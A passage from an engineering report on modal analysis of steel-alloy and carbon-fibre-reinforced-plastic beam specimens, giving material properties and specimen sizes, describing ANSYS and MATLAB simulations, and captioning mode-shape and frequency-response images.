I. Modulus of Elasticity, E = 210 GPa	SM-2	(0.6m X 0.03m X 0.004m)
II. Density, ρ = 8030 Kg/m^3	SM-3	(0.42m X 0.03m X 0.008m)
III. Poisson's Ratio, ν = 0.30	SM-4	(0.42m X 0.03m X 0.004m)
2. Carbon Fiber Reinforced Plastic	SM-5	(0.6m X 0.03m X 0.008m)
I. Modulus of Elasticity, E = 220 GPa	SM-6	(0.6m X 0.03m X 0.004m)
II. Density, ρ = 1720 Kg/m^3	SM-7	(0.42m X 0.03m X 0.008m)
III. Poisson's Ratio, ν = 0.33	SM-8	(0.42m X 0.03m X 0.004m)

Modelling Analysis

ANSYS, Inc. is an engineering modelling and simulation software that offers engineering simulation solution sets in engineering simulation that a design process requires.[1] Here, we are using ANSYS WORKBENCH 14.0 in which modelling of beam is done in geometry component system, material is selected from engineering data library and simulation & analysis is performed in modal analysis system from where we obtained natural frequency and mode shapes for all specimens of both materials.

Steel Alloy SM-1 Mode Shape



Steel Alloy SM-2 Mode Shape



Steel Alloy SM-3 Mode Shape



Steel Alloy SM-4 Mode Shape





Carbon Fiber Reinforced Plastic SM-5 Mode Shape



Carbon Fiber Reinforced Plastic SM-6 Mode Shape





Carbon Fiber Reinforced Plastic SM-7 Mode Shape



Carbon Fiber Reinforced Plastic SM-8 Mode Shape



MATLAB Analysis

MATLAB (MATrix LABoratory) is a high-performance interacting data-intensive software environment for high-efficiency engineering and scientific numerical calculations. MATLAB enable the users to solve a wide spectrum of analytical and numerical problems using matrix-based methods, attain excellent interfacing and interactive capabilities, compile with high-level programming languages, ensure robustness in data-intensive analysis and heterogeneous simulations, provide easy access to straight forward implementation of state-of-the-art numerical algorithms, guarantee powerful graphical features. Here, we are using MATLAB 2014a in which simulation and analysis is performed to obtain frequency response function (FRF) and mode shape graph for all specimen of both Martials.[3]

Steel Alloy SM-1 FRF and Mode shape graph



Steel Alloy SM-2 FRF and Mode shape graph



Steel Alloy SM-3 FRF and Mode shape graph





Steel Alloy SM-4 FRF and Mode shape graph



Carbon Fiber Reinforced Plastic SM-5 FRF and Mode shape graph

